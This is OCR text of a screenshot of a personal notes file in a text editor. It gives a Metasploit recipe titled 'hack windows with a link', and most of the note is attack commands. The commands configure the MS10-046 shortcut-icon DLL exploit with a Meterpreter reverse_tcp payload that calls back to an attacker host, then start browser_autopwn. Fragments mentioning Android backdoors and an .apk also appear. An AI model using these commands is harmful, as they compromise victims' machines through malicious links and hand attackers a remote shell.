 Applications Places Text Editor Sun 20:22 1
Open Notes.txt Save
~/Back Up Data
*****************************************************************************************
#hack windows with a link "windows browser attacks on metasploit"
use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.0.15
set SRVHOST 10.0.0.15
set SRVPORT 80
set URIPATH /
exploit
use auxiliary/server/browser_autopwn
set LHOST 10.0.0.15
Plain Text Tab Width: 8 Ln 1240, Col 1 INS
SET
Android
Backdoors
Android443.
apk